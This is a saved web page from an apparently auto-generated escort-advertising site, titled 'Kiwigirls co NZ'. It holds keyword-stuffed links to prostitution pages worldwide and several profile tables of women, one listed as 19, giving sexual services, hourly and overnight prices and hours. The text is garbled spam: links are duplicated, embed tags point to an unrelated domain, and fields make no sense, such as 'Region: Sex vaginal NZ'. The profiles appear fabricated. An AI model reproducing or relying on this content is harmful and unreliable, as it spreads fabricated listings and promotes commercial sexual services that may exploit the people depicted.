

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://angels-escort.com/new-zealand/kiwigirls-co-nz.php
body_size: 9712
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <link rel="dns-prefetch" href="//s7.addthis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <script>
  !function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.gstatic.com">
  <link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous">
  <link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous">
  <script>
  !function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"<br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');
  </script> <noscript>
  <link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher">
</noscript>
  <meta name="viewport" content="width=0">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>😘 Kiwigirls co NZ - Inexpensive Prostitutes | New Zealand</title>
  <link rel="profile" href="//gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <style>
  a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}
  </style>
  <link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css">
<noscript>
  <link rel="stylesheet" href="/s/a18dee.css">
</noscript>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
  <link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&format=xml">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-big.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-small.png">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://ANGELS-ESCORT.COM/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg">
  <script src="/s/d541bc.js"></script>
  <script defer src="https://belea.promo/pixel/efgv4elydc7a0kmiz4tkvcu3didjoakb"></script>
</head>
<body class="post-template-default single single-post postid-1798 single-format-standard">
  <div class="wrapper">
    <header id="branding">
      <div class="container clearfix">
        <div class="hgroup-wrap clearfix">
          <section class="hgroup-right">
            <form action="https://ANGELS-ESCORT.COM/" class="searchform clearfix" method="get">
              <label class="assistive-text" for="s">Search</label> <input type="text" placeholder="Search" class="s field" name="s">
            </form>
          </section>
          <hgroup id="site-logo" class="clearfix">
            <h1 id="site-title">ANGELS ESCORT</h1>
            <h2 id="site-description">511 Girls in New Zealand</h2>
          </hgroup>
        </div>
      </div>
      <nav id="access" class="clearfix">
        <div class="container clearfix">
          <ul class="root">
            <li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805">
              <a href="/">Home</a>
            </li>
            <li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806">
              <a href="/country.html">Country</a>
            </li>
            <li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807">
              Escort
            </li>
            <li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808">
              <a href="/webcam.html">VIDEO CHAT</a>
            </li>
            <li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809">
              <a href="/new-zealand/">New Zealand</a>
            </li>
            <li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810">
              NZ
            </li>
          </ul>
        </div>
      </nav>
    </header>
    <div id="main" class="container clearfix">
      <div id="container">
        <div id="primary" class="no-margin-left">
          <div id="content">
            <section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
              <article>
                <header class="entry-header">
                  <h2 class="entry-title">Kiwigirls co NZ</h2>
                </header>
                <div class="entry-content clearfix">
                  <p>BEST Models in New Zealand: <a href="/new-zealand/adult-entertainment-rotorua.php">Adult entertainment rotorua</a>, <a href="/new-zealand/thai-massage-upper-hutt.php">Thai massage upper hutt</a>, <a href="/new-zealand/thai-massage-upper-hutt.php">Thai massage upper hutt</a><br>
                  <br></p>
                  <h2>Party Models NZ</h2>
                  <p></p>
                  <center>
                    <span style="font-size: 14pt;"><strong>Armel</strong></span>
                  </center>
<br>
                  <center>
                    
                  </center>
                  <p></p>
                  <div class="entry-meta-bar clearfix">
                    <div class="entry-meta">
                      <span class="by-author">By <a href="/new-zealand/kiwigirls-co-nz.php#">admin</a></span> | <span class="date"><a href="/new-zealand/kiwigirls-co-nz.php#" title="19:26">03.06.2017</a></span> | <span class="category"><a href="/new-zealand/">New Zealand</a></span> | <span class="comments"><a href="/new-zealand/kiwigirls-co-nz.php#">2 Comments</a></span> |
                    </div>
                  </div>
                  <ul class="default-wp-page clearfix">
                    <li class="previous">
                      <a href="/new-zealand/first-impressions-escorts.php">First impressions escorts</a>
                    </li>
                    <li class="next">
                  </li>
</ul>
                  <div id="comments" class="comments-area">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title">Leave a comment<small>Cancel reply</small>
</h3>
                      <form action="https://ANGELS-ESCORT.COM/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p>
                        <p class="comment-form-comment"><label for="comment">Comment</label> 
                        <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
                        <p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required"></p>
                        <p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required"></p>
                        <p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200"></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment"> <input type="hidden" name="comment_post_ID" value="1798" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                      </form>
                    </div>
                  </div>
                  <div id="secondary">
                    <aside id="search-2" class="widget widget_search">
                      <form action="https://ANGELS-ESCORT.COM/" class="searchform clearfix" method="get">
                        <label class="assistive-text" for="s">Search</label> <input type="text" placeholder="Search" class="s field" name="s">
                      </form>
                    </aside>
                    <aside id="recent-posts-2" class="widget widget_recent_entries">
                      <h3 class="widget-title">TOP Woman in New Zealand</h3>
                      <ul>
                        <li>
                          
                        </li>
                      </ul>
                    </aside>
                    <aside id="recent-posts-2" class="widget widget_recent_entries">
                      <h3 class="widget-title">Other Girls from New Zealand</h3>
                      <ul>
                        <li>
                          <a href="/new-zealand/adult-entertainment-rotorua.php">Adult entertainment rotorua</a>
                        </li>
                        <li>
                          <a href="/new-zealand/adult-entertainment-rotorua.php">Adult entertainment rotorua</a>
                        </li>
                        <li>
                          <a href="/new-zealand/escort-north-shore.php">Escort north shore</a>
                        </li>
                        <li>
                          <a href="/new-zealand/backpage-christchurch-nz.php">Backpage Christchurch NZ</a>
                        </li>
                        <li>
                          <a href="/england/luxury-escort-london.php">Luxury escort london</a>
                        </li>
                        <li>
                          <a href="/liechtenstein/prostitute-in-vaduz.php">Prostitute in Vaduz</a>
                        </li>
                        <li>
                          <a href="/cambodia/prostitute-in-prey-veng.php">Prostitute in Prey Veng</a>
                        </li>
                        <li>
                          <a href="/serbia/sex-for-money-in-zrenjanin.php">Sex for money in Zrenjanin</a>
                        </li>
                        <li>
                          <a href="/usa/ohio-call-girl.php">Ohio call girl</a>
                        </li>
                        <li>
                          <a href="/slovakia/adult-search-in-presov.php">Adult search in Presov</a>
                        </li>
                        <li>
                          <a href="/united-arab-emirates/hot-dubai-girls.php">Hot dubai girls</a>
                        </li>
                        <li>
                          <a href="/japan/erotic-massage-in-kawagoe.php">Erotic massage in Kawagoe</a>
                        </li>
                        <li>
                          <a href="/bangladesh/erotic-massage-in-dhaka.php">Erotic massage in Dhaka</a>
                        </li>
                      </ul>
                    </aside>
                    <aside id="categories-2" class="widget widget_categories">
                      <h3 class="widget-title">Categories</h3>
                      <ul>
                        <ul>
                          <li>
                            <a href="/afghanistan/">Afghanistan</a>
                          </li>
                          <li>
                            <a href="/africa/">Africa</a>
                          </li>
                          <li>
                            <a href="/aland/">Aland</a>
                          </li>
                          <li>
                            <a href="/albania/">Albania</a>
                          </li>
                          <li>
                            <a href="/algeria/">Algeria</a>
                          </li>
                          <li>
                            <a href="/argentina/">Argentina</a>
                          </li>
                          <li>
                            <a href="/australia/">Australia</a>
                          </li>
                          <li>
                            <a href="/austria/">Austria</a>
                          </li>
                          <li>
                            <a href="/bahrain/">Bahrain</a>
                          </li>
                          <li>
                            <a href="/bangladesh/">Bangladesh</a>
                          </li>
                          <li>
                            <a href="/belgium/">Belgium</a>
                          </li>
                          <li>
                            <a href="/belize/">Belize</a>
                          </li>
                          <li>
                            <a href="/bosnia-and-herzegovina/">Bosnia and Herzegovina</a>
                          </li>
                          <li>
                            <a href="/brazil/">Brazil</a>
                          </li>
                          <li>
                            <a href="/bulgaria/">Bulgaria</a>
                          </li>
                          <li>
                            <a href="/cambodia/">Cambodia</a>
                          </li>
                          <li>
                            <a href="/canada/">Canada</a>
                          </li>
                          <li>
                            <a href="/chile/">Chile</a>
                          </li>
                          <li>
                            <a href="/china/">China</a>
                          </li>
                          <li>
                            <a href="/colombia/">Colombia</a>
                          </li>
                          <li>
                            <a href="/costa-rica/">Costa Rica</a>
                          </li>
                          <li>
                            <a href="/croatia/">Croatia</a>
                          </li>
                          <li>
                            <a href="/cuba/">Cuba</a>
                          </li>
                          <li>
                            <a href="/czech-republic/">Czech Republic</a>
                          </li>
                          <li>
                            <a href="/denmark/">Denmark</a>
                          </li>
                          <li>
                            <a href="/dominican-republic/">Dominican Republic</a>
                          </li>
                          <li>
                            <a href="/egypt/">Egypt</a>
                          </li>
                          <li>
                            <a href="/england/">England</a>
                          </li>
                          <li>
                            <a href="/estonia/">Estonia</a>
                          </li>
                          <li>
                            <a href="/finland/">Finland</a>
                          </li>
                          <li>
                            <a href="/france/">France</a>
                          </li>
                          <li>
                            <a href="/germany/">Germany</a>
                          </li>
                          <li>
                            <a href="/greece/">Greece</a>
                          </li>
                          <li>
                            <a href="/greenland/">Greenland</a>
                          </li>
                          <li>
                            <a href="/guatemala/">Guatemala</a>
                          </li>
                          <li>
                            <a href="/haiti/">Haiti</a>
                          </li>
                          <li>
                            <a href="/hong-kong/">Hong Kong</a>
                          </li>
                          <li>
                            <a href="/hungary/">Hungary</a>
                          </li>
                          <li>
                            <a href="/indonesia/">Indonesia</a>
                          </li>
                          <li>
                            <a href="/iran/">Iran</a>
                          </li>
                          <li>
                            <a href="/iraq/">Iraq</a>
                          </li>
                          <li>
                            <a href="/ireland/">Ireland</a>
                          </li>
                          <li>
                            <a href="/israel/">Israel</a>
                          </li>
                          <li>
                            <a href="/italy/">Italy</a>
                          </li>
                          <li>
                            <a href="/japan/">Japan</a>
                          </li>
                          <li>
                            <a href="/jordan/">Jordan</a>
                          </li>
                          <li>
                            <a href="/kazakhstan/">Kazakhstan</a>
                          </li>
                          <li>
                            <a href="/kyrgyzstan/">Kyrgyzstan</a>
                          </li>
                          <li>
                            <a href="/latvia/">Latvia</a>
                          </li>
                          <li>
                            <a href="/lebanon/">Lebanon</a>
                          </li>
                          <li>
                            <a href="/liechtenstein/">Liechtenstein</a>
                          </li>
                          <li>
                            <a href="/lithuania/">Lithuania</a>
                          </li>
                          <li>
                            <a href="/luxembourg/">Luxembourg</a>
                          </li>
                          <li>
                            <a href="/macedonia/">Macedonia</a>
                          </li>
                          <li>
                            <a href="/mexico/">Mexico</a>
                          </li>
                          <li>
                            <a href="/moldova/">Moldova</a>
                          </li>
                          <li>
                            <a href="/monaco/">Monaco</a>
                          </li>
                          <li>
                            <a href="/mongolia/">Mongolia</a>
                          </li>
                          <li>
                            <a href="/montenegro/">Montenegro</a>
                          </li>
                          <li>
                            <a href="/netherlands/">Netherlands</a>
                          </li>
                          <li>
                            <a href="/new-zealand/">New Zealand</a>
                          </li>
                          <li>
                            <a href="/nicaragua/">Nicaragua</a>
                          </li>
                          <li>
                            <a href="/north-korea/">North Korea</a>
                          </li>
                          <li>
                            <a href="/norway/">Norway</a>
                          </li>
                          <li>
                            <a href="/other/">Other</a>
                          </li>
                          <li>
                            <a href="/pakistan/">Pakistan</a>
                          </li>
                          <li>
                            <a href="/paraguay/">Paraguay</a>
                          </li>
                          <li>
                            <a href="/poland/">Poland</a>
                          </li>
                          <li>
                            <a href="/portugal/">Portugal</a>
                          </li>
                          <li>
                            <a href="/romania/">Romania</a>
                          </li>
                          <li>
                            <a href="/serbia/">Serbia</a>
                          </li>
                          <li>
                            <a href="/singapore/">Singapore</a>
                          </li>
                          <li>
                            <a href="/slovakia/">Slovakia</a>
                          </li>
                          <li>
                            <a href="/slovenia/">Slovenia</a>
                          </li>
                          <li>
                            <a href="/south-africa/">South Africa</a>
                          </li>
                          <li>
                            <a href="/south-korea/">South Korea</a>
                          </li>
                          <li>
                            <a href="/spain/">Spain</a>
                          </li>
                          <li>
                            <a href="/sri-lanka/">Sri Lanka</a>
                          </li>
                          <li>
                            <a href="/sweden/">Sweden</a>
                          </li>
                          <li>
                            <a href="/switzerland/">Switzerland</a>
                          </li>
                          <li>
                            <a href="/taiwan/">Taiwan</a>
                          </li>
                          <li>
                            <a href="/thailand/">Thailand</a>
                          </li>
                          <li>
                            <a href="/the-bahamas/">The Bahamas</a>
                          </li>
                          <li>
                            <a href="/trinidad-and-tobago/">Trinidad and Tobago</a>
                          </li>
                          <li>
                            <a href="/turkey/">Turkey</a>
                          </li>
                          <li>
                            <a href="/united-arab-emirates/">United Arab Emirates</a>
                          </li>
                          <li>
                            <a href="/uruguay/">Uruguay</a>
                          </li>
                          <li>
                            <a href="/usa/">USA</a>
                          </li>
                          <li>
                            <a href="/venezuela/">Venezuela</a>
                          </li>
                          <li>
                            <a href="/vietnam/">Vietnam</a>
                          </li>
                        </ul>
                      </ul>
                    </aside>
                  </div>
                  <footer id="colophon" class="clearfix"></footer>
                  <script>
                  try{var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}}}catch(e){console.log(e)}try{!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document)}catch(e){console.log(e)}
                  </script> 
                  <script src="/s/65a683.js" async defer></script>
                  <table>
                    <tr>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Address:</strong></td>
                              <td>NZ</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>19</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>168</td>
                            </tr>
                            <tr>
                              <td><strong>Weight:</strong></td>
                              <td>50</td>
                            </tr>
                            <tr>
                              <td><strong>Available:</strong></td>
                              <td>11:00 — 20:00</td>
                            </tr>
                            <tr>
                              <td><strong>Figure:</strong></td>
                              <td>90-57-85</td>
                            </tr>
                            <tr>
                              <td><strong>Escort Preferences:</strong></td>
                              <td>BDSM, Slave, Deep Throat</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>Only in saunas</td>
                            </tr>
                            <tr>
                              <td><strong>1H PRICE:</strong></td>
                              <td>80$</td>
                            </tr>
                            <tr>
                              <td><strong>Overnight:</strong></td>
                              <td>370$</td>
                            </tr>
                            <tr>
                              <td><strong>Languages:</strong></td>
                              <td>English</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>CONTACT</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>I'm Honey,</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Julia</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Address:</strong></td>
                              <td>NZ</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>21 years</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>169 cm</td>
                            </tr>
                            <tr>
                              <td><strong>Weight:</strong></td>
                              <td>59</td>
                            </tr>
                            <tr>
                              <td><strong>Available:</strong></td>
                              <td>10:00 — 21:00</td>
                            </tr>
                            <tr>
                              <td><strong>Overnight:</strong></td>
                              <td>No Problem</td>
                            </tr>
                            <tr>
                              <td><strong>Sex services:</strong></td>
                              <td>Sub Games, Disabled Clients, Female Ejaculation</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>Possible</td>
                            </tr>
                            <tr>
                              <td><strong>1 HOUR:</strong></td>
                              <td>100$</td>
                            </tr>
                            <tr>
                              <td><strong>For family couples:</strong></td>
                              <td>310$</td>
                            </tr>
                            <tr>
                              <td><strong>Breast:</strong></td>
                              <td>C</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>See phone number</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>Looking for adventure, do you need a hot young lady, enough experienced to bring the pure passion into your life? To guide you to the true pleasures?</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Delfina</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Region:</strong></td>
                              <td>Sex vaginal NZ</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>21</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>159</td>
                            </tr>
                            <tr>
                              <td><strong>WEIGHT:</strong></td>
                              <td>53</td>
                            </tr>
                            <tr>
                              <td><strong>Time to call 🕘:</strong></td>
                              <td>10:00 — 20:00</td>
                            </tr>
                            <tr>
                              <td><strong>Couples:</strong></td>
                              <td>Extra 80$</td>
                            </tr>
                            <tr>
                              <td><strong>Sex Preferences:</strong></td>
                              <td>Watersports (Giving), Rimming (receiving), Cross Dressing</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>Yes</td>
                            </tr>
                            <tr>
                              <td><strong>1H PRICE:</strong></td>
                              <td>60Doll</td>
                            </tr>
                            <tr>
                              <td><strong>Gangbang:</strong></td>
                              <td>350$</td>
                            </tr>
                            <tr>
                              <td><strong>Bust:</strong></td>
                              <td>C</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>See phone number</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>Being an escort means to me, not "just" providing an exceptional sex experience, but also to be a pleasant companion and attentive listener. It's obvious, that when i'm meeting my clients, i'm always smartly dressed and absolutely discreet.</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Zita</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Region:</strong></td>
                              <td>New Zealand</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>23</td>
                            </tr>
                            <tr>
                              <td><strong>Figure:</strong></td>
                              <td>87-58-87</td>
                            </tr>
